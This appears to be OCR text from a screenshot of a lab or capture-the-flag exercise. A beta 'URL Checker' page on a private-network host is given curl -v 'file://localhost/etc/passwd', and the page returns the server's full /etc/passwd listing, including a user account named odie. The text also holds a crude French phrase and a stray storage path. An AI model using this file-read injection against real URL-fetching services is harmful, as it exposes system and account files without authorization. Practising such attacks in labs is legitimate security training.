 192.168.122.147/test.php
bite de poule
URL Checker - Beta:
curl -v 'file://localhost/etc/passwd'root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
odie:x:1000:1000:odie,,,:/home/odie:/bin/bash mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false